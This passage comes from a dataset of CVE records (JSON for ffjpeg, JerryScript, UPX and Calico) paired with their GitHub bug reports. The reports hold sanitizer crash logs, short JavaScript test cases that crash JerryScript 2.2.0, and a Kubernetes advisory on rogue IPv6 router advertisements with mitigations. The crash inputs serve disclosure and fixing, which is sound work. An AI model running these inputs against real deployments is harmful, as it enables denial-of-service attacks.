==15595==
==15595== For counts of detected and suppressed errors, rerun with: -v
==15595== ERROR SUMMARY: 1 errors from 1 contexts (suppressed: 0 from 0)
Segmentation fault
```
I use **AddressSanitizer** to build ffjpeg and running it with the following command:
```
ffjpeg -e segv_ffjpeg_e1
```
This is the ASAN information (absolute path information omitted):
```
ASAN:SIGSEGV
=================================================================
==16256==ERROR: AddressSanitizer: SEGV on unknown address 0x61f08000fa20 (pc 0x7fdcba5a8443 bp 0x000000000240 sp 0x7ffe28f759f8 T0)
#0 0x7fdcba5a8442 (/lib/x86_64-linux-gnu/libc.so.6+0x8f442)
#1 0x7fdcba59203d (/lib/x86_64-linux-gnu/libc.so.6+0x7903d)
#2 0x7fdcba587235 in _IO_fread (/lib/x86_64-linux-gnu/libc.so.6+0x6e235)
#3 0x401670 in bmp_load ffjpeg/src/bmp.c:57
#4 0x401294 in main (ffjpeg/src/ffjpeg+0x401294)
#5 0x7fdcba53982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#6 0x4010c8 in _start (ffjpeg/src/ffjpeg+0x4010c8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 ??
==16256==ABORTING
```
An attacker can exploit this vulnerability by submitting a malicious bmp that exploits this bug which will result in a Denial of Service (DoS).
|
SEGV in function bmp_load at bmp.c:57
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/22/comments
| 3 |
2020-05-23T17:07:53Z
|
2022-05-22T03:18:28Z
|
https://github.com/rockcarry/ffjpeg/issues/22
| 623,701,352 | 22 |
CVE-2020-13622
|
2020-05-27T00:15:11.497
|
JerryScript 2.2.0 allows attackers to cause a denial of service (assertion failure) because a property key query for a Proxy object returns unintended data.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3787"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/pull/3797"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3787
|
[
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
https://github.com/jerryscript-project/jerryscript/commit/6cd309b5252d15f3e3e6481c72a4d8fa7f9557a9
###### Build platform
Ubuntu 20.04 LTS (Linux 5.4.0-31-generic x86_64)
###### Build steps
```sh
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=address --stack-limit=15
```
###### Test case
```
function main() {
var v4 = [13.37,13.37,1337,13.37,13.37];
var v5 = new Proxy(JSON,v4);
var v7 = Object.freeze(v5);
var v8 = JSON / 13.37;
var v9 = JSON.stringify(v7);
}
main();
```
###### Output
```
$ build/bin/jerry test.js
ICE: Assertion 'ecma_is_value_string (value)' failed at /tmp/jerryscript/jerry-core/ecma/base/ecma-helpers-value.c(ecma_get_string_from_value):742.
Error: ERR_FAILED_INTERNAL_ASSERTION
Aborted (core dumped)
```
|
Assertion 'ecma_is_value_string (value)' failed at jerry-core/ecma/base/ecma-helpers-value.c(ecma_get_string_from_value):742
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3787/comments
| 0 |
2020-05-23T17:53:33Z
|
2020-05-26T13:22:51Z
|
https://github.com/jerryscript-project/jerryscript/issues/3787
| 623,709,607 | 3,787 |
CVE-2020-13623
|
2020-05-27T00:15:11.557
|
JerryScript 2.2.0 allows attackers to cause a denial of service (stack consumption) via a proxy operation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3785"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3785
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
https://github.com/jerryscript-project/jerryscript/commit/6cd309b5252d15f3e3e6481c72a4d8fa7f9557a9
###### Build platform
Ubuntu 20.04 LTS (Linux 5.4.0-31-generic x86_64)
###### Build steps
```sh
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=address
```
###### Test cases
```
var v2 = {};
var v4 = new Proxy(Uint8Array,v2);
v4.__proto__ = v4;
v4[1] = 2;
```
```
var v1 = {};
var v3 = new Proxy(parseFloat,v1);
v3.__proto__ = v3;
var v6 = "aa".constructor;
var v7 = parseFloat & v6;
```
|
Stack Exhaustion (ecma_proxy_object_get, ecma_proxy_object_set)
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3785/comments
| 3 |
2020-05-23T08:58:58Z
|
2020-05-26T07:44:39Z
|
https://github.com/jerryscript-project/jerryscript/issues/3785
| 623,613,918 | 3,785 |
CVE-2020-13649
|
2020-05-28T15:15:11.980
|
parser/js/js-scanner.c in JerryScript 2.2.0 mishandles errors during certain out-of-memory conditions, as demonstrated by a scanner_reverse_info_list NULL pointer dereference and a scanner_scan_all assertion failure.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/commit/69f8e78c2f8d562bd6d8002b5488f1662ac30d24"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3786"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3788"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3786
|
[
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
https://github.com/jerryscript-project/jerryscript/commit/6cd309b5252d15f3e3e6481c72a4d8fa7f9557a9
###### Build platform
Ubuntu 20.04 LTS (Linux 5.4.0-31-generic x86_64)
###### Build steps
```sh
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=address --stack-limit=15
```
###### Test case
```
function main() {
var v2 = new Float64Array(63797);
var v4 = "d".constructor;
var v6 = [1337,1337,1337,1337];
var v7 = [];
var v8 = {constructor:v6,a:v7};
var v9 = v8.a;
var v12 = 0;
v9.toString = v4;
var v14 = new Int16Array();
do {
function v16(v17,v18,v19) {
'use strict'
var v20 = Int16Array.toLocaleString();
var v22 = eval(v20);
}
var v24 = new Promise(v16);
var v25 = v12 + 1;
v12 = v25;
v7[v25] = v14;
} while (v12 < 1337);
}
main();
```
###### Output
```
$ build/bin/jerry test.js
AddressSanitizer:DEADLYSIGNAL
=================================================================
==434582==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000010 (pc 0x55af4dd3f2b0 bp 0x7ffc7e016ab0 sp 0x7ffc7e016a80 T0)
==434582==The signal is caused by a READ memory access.
==434582==Hint: address points to the zero page.
#0 0x55af4dd3f2af in scanner_reverse_info_list /tmp/jerryscript/jerry-core/parser/js/js-scanner-util.c:1557
#1 0x55af4dd5150a in scanner_scan_all /tmp/jerryscript/jerry-core/parser/js/js-scanner.c:3217
#2 0x55af4dd34f5e in parser_parse_source /tmp/jerryscript/jerry-core/parser/js/js-parser.c:2084
#3 0x55af4dd38d76 in parser_parse_script /tmp/jerryscript/jerry-core/parser/js/js-parser.c:2697
..
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /tmp/jerryscript/jerry-core/parser/js/js-scanner-util.c:1557 in scanner_reverse_info_list
==434582==ABORTING
```
```
$ gdb -q -nx build/bin/jerry -ex 'r test.js'
Program received signal SIGSEGV, Segmentation fault.
0x00005555556422b0 in scanner_reverse_info_list (context_p=0x7fffffffca20) at /tmp/jerryscript/jerry-core/parser/js/js-scanner-util.c:1557
1557 if (scanner_info_p->type == SCANNER_TYPE_END)
(gdb) x/i $rip
=> 0x5555556422b0 <scanner_reverse_info_list+133>: movzbl 0x10(%rax),%eax
(gdb) i r rax
rax 0x0 0
```
|
NULL dereference in scanner_reverse_info_list
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3786/comments
| 0 |
2020-05-23T17:46:47Z
|
2020-05-27T12:40:44Z
|
https://github.com/jerryscript-project/jerryscript/issues/3786
| 623,708,437 | 3,786 |
CVE-2020-13649
|
2020-05-28T15:15:11.980
|
parser/js/js-scanner.c in JerryScript 2.2.0 mishandles errors during certain out-of-memory conditions, as demonstrated by a scanner_reverse_info_list NULL pointer dereference and a scanner_scan_all assertion failure.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/commit/69f8e78c2f8d562bd6d8002b5488f1662ac30d24"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3786"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3788"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/3788
|
[
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
https://github.com/jerryscript-project/jerryscript/commit/6cd309b5252d15f3e3e6481c72a4d8fa7f9557a9
###### Build platform
Ubuntu 20.04 LTS (Linux 5.4.0-31-generic x86_64)
###### Build steps
```sh
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=address --stack-limit=15
```
###### Test case
```
function main() {
var v2 = [13.37,13.37];
var v4 = [1337,1337,1337];
var v5 = [parseFloat,parseFloat,v2];
var v8 = new Float64Array(63797);
var v10 = "d".constructor;
var v12 = [1337,1337,1337,1337];
var v13 = [];
var v14 = {constructor:v12,a:v13};
var v15 = v14.a;
var v18 = 0;
v15.toString = v10;
var v20 = new Int16Array();
do {
var v25 = String.fromCharCode(1337,128);
try {
var v26 = eval(v25);
} catch(v27) {
}
var v28 = v18 + 1;
v18 = v28;
v13[v28] = v20;
} while (v18 < 1337);
}
main();
```
###### Output
```
$ build/bin/jerry test.js
ICE: Assertion 'context_p->error == PARSER_ERR_NO_ERROR' failed at /tmp/jerryscript/jerry-core/parser/js/js-scanner.c(scanner_scan_all):3196.
Error: ERR_FAILED_INTERNAL_ASSERTION
Aborted (core dumped)
```
|
Assertion 'context_p->error == PARSER_ERR_NO_ERROR' failed at jerry-core/parser/js/js-scanner.c(scanner_scan_all):3196
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/3788/comments
| 0 |
2020-05-23T17:56:43Z
|
2020-05-27T12:40:44Z
|
https://github.com/jerryscript-project/jerryscript/issues/3788
| 623,710,199 | 3,788 |
CVE-2019-20805
|
2020-06-01T14:15:09.977
|
p_lx_elf.cpp in UPX before 3.96 has an integer overflow during unpacking via crafted values in a PT_DYNAMIC segment.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/upx/upx/commit/8be9da8280dfa69d5df4417d4d81bda1cab78010"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/upx/upx/issues/317"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2A4A2432-18AE-4B27-A527-030DD9D34F93",
"versionEndExcluding": "3.96",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/upx/upx/issues/317
|
[
"Third Party Advisory"
] |
github.com
|
[
"upx",
"upx"
] |
ubuntu 1604 x32
////////////////////////////////////////////////////////////
ddos 1 attachment p_lx_elf.cpp^%1613
p_lx_elf.cpp:1613
unsigned const nbucket = get_te32(&hashtab[0]); crashes
/////////////////////////////////////////////////////////////////////
ddos 2 attachment p_lx_elf.cpp^%1635
p_lx_elf.cpp:1635
unsigned const n_bucket = get_te32(&gashtab[0]);
unsigned const n_bitmask = get_te32(&gashtab[2]);
unsigned const gnu_shift = get_te32(&gashtab[3]);
////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////
ddos 3 attachment p_lx_elf.cpp^%1839
p_lx_elf.cpp^%1839
unsigned const symnum = get_te32(&rel->r_info) >> [8];
////////////////////////////////////////////////////////////////////////////
find by topsec(hj)
[upx.zip](https://github.com/upx/upx/files/3873925/upx.zip)
|
upx-devel ddos Vulnerability
|
https://api.github.com/repos/upx/upx/issues/317/comments
| 1 |
2019-11-21T09:32:01Z
|
2020-01-16T11:38:51Z
|
https://github.com/upx/upx/issues/317
| 526,469,669 | 317 |
CVE-2020-13597
|
2020-06-03T17:15:24.887
|
Clusters using Calico (version 3.14.0 and below), Calico Enterprise (version 2.8.2 and below), may be vulnerable to information disclosure if IPv6 is enabled but unused. A compromised pod with sufficient privilege is able to reconfigure the node’s IPv6 interface due to the node accepting route advertisement by default, allowing the attacker to redirect full or partial network traffic from the node to the compromised pod.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:H/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.7,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/91507"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/kubernetes-security-announce/BMb_6ICCfp8"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://www.projectcalico.org/security-bulletins/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "95DB38FE-A03E-456B-874A-A58C31BE7592",
"versionEndExcluding": null,
"versionEndIncluding": "2.6.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CAFD1D82-33C2-4656-8E0F-ABF518E14C68",
"versionEndExcluding": null,
"versionEndIncluding": "3.8.8",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "C016A3C9-D2ED-4CD6-93E1-2FF4876381C6",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.4",
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:enterprise:*:*:*",
"matchCriteriaId": "0EB520BC-FACF-4C67-AFCD-73741DD633CD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.2",
"versionStartExcluding": null,
"versionStartIncluding": "2.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7AEA624B-1358-4116-A19C-CF20513F0180",
"versionEndExcluding": null,
"versionEndIncluding": "3.9.5",
"versionStartExcluding": null,
"versionStartIncluding": "3.9.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDF7B5C-D289-48D0-A9E9-D468D182D0E9",
"versionEndExcluding": null,
"versionEndIncluding": "3.10.3",
"versionStartExcluding": null,
"versionStartIncluding": "3.10.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C1373217-1065-4919-ADC9-055B556D3A41",
"versionEndExcluding": null,
"versionEndIncluding": "3.11.2",
"versionStartExcluding": null,
"versionStartIncluding": "3.11.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D4934106-DDAC-4E1B-BC8A-791EE911608F",
"versionEndExcluding": null,
"versionEndIncluding": "3.12.1",
"versionStartExcluding": null,
"versionStartIncluding": "3.12.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CBB409FF-5177-4C87-A45F-072CE3A4D7ED",
"versionEndExcluding": null,
"versionEndIncluding": "3.13.3",
"versionStartExcluding": null,
"versionStartIncluding": "3.13.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:projectcalico:calico:3.14.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A78D854F-7BCB-4AF1-940E-AF61B469C0E5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/91507
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS Rating: [CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:L/I:L/A:L](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:L/I:L/A:L) (6.0 Medium)
A cluster configured to use an affected container networking implementation is susceptible to man-in-the-middle (MitM) attacks. By sending “rogue” router advertisements, a malicious container can reconfigure the host to redirect part or all of the IPv6 traffic of the host to the attacker-controlled container. Even if there was no IPv6 traffic before, if the DNS returns A (IPv4) and AAAA (IPv6) records, many HTTP libraries will try to connect via IPv6 first then fallback to IPv4, giving an opportunity to the attacker to respond.
### Am I vulnerable?
Kubernetes itself is not vulnerable. A Kubernetes cluster using an affected networking implementation is vulnerable.
Binary releases of the kubelet installed from upstream Kubernetes Community repositories hosted at https://packages.cloud.google.com/ may have also installed the `kubernetes-cni` package containing the [containernetworking CNI plugins](https://github.com/containernetworking/plugins), which are affected by CVE-2020-10749.
#### Affected Versions
The following official kubelet package versions have an affected `kubernetes-cni` package as a dependency:
- kubelet v1.18.0-v1.18.3
- kubelet v1.17.0-v1.17.6
- kubelet < v1.16.11
A cluster having an affected `kubernetes-cni` package installed is only affected if configured to use it.
#### Third-party components and versions
Many container networking implementations are affected, including:
- CNI Plugins maintained by the containernetworking team, prior to version 0.8.6 (CVE-2020-10749) (See https://github.com/containernetworking/plugins/pull/484)
- Calico and Calico Enterprise (CVE-2020-13597) Please refer to the Tigera Advisory TTA-2020-001 at https://www.projectcalico.org/security-bulletins/ for details
- Docker versions prior to 19.03.11 (see https://github.com/docker/docker-ce/releases/v19.03.11) (CVE-2020-13401)
- Flannel, all current versions
- Weave Net, prior to version 2.6.3
It is believed that the following are not affected:
- Cilium
- Juniper Contrail Networking
- OpenShift SDN
- OVN-Kubernetes
- Tungsten Fabric
Information about the vulnerability status of any plugins or implementations not listed above is currently unavailable. Please contact the provider directly with questions about their implementation.
### How do I mitigate this vulnerability?
- Set the host default to reject router advertisements. This should prevent attacks from succeeding, but may break legitimate traffic, depending upon the networking implementation and the network where the cluster is running. To change this setting, set the sysctl `net.ipv6.conf.all.accept_ra` to 0.
- Use TLS with proper certificate validation
- Disallow `CAP_NET_RAW` for untrusted workloads or users. For example, a Pod Security Policy with a `RequiredDropCapabilities` that includes `NET_RAW` will prevent this attack for controlled workloads.
#### Fixed Versions
The following packages will bundle fixed versions of the containernetworking CNI plugins that were formerly installed via the `kubernetes-cni` package.
- kubelet v1.19.0+ (master branch #91370)
- kubelet v1.18.4+ (#91387)
- kubelet v1.17.7+ (#91386)
- kubelet v1.16.11+ (#91388)
Because these versions are not yet available, cluster administrators using packages from the Kubernetes repositories may choose to manually upgrade CNI plugins by retrieving the relevant arch tarball from the containernetworking/plugins [v0.8.6 release](https://github.com/containernetworking/plugins/releases/tag/v0.8.6). The patch versions are [expected to be released on June 17th](https://github.com/kubernetes/sig-release/blob/master/releases/patch-releases.md#timelines), subject to change.
## Additional Details
#### Detection
- The IPv6 routing table on nodes will show any attacker-created entries. For example, a host with IPv6 disabled might show no default route when running `ip -6 route` but the same host with an attack in progress might show an updated default route or a route to the target address(es). Any IPv6 route with a destination interface of a host-side container network interface should be investigated.
- The host-side of a container network interface may show additional configured IPv6 addresses after receiving a rogue RA packet. For example, given a host-side interface of `cbr0` which might normally have no IPv6 address, a dynamic-configured address on the interface may signal an attack in progress. Use this command to view interface addresses: `ip a show dynamic cbr0`
#### Affected configurations
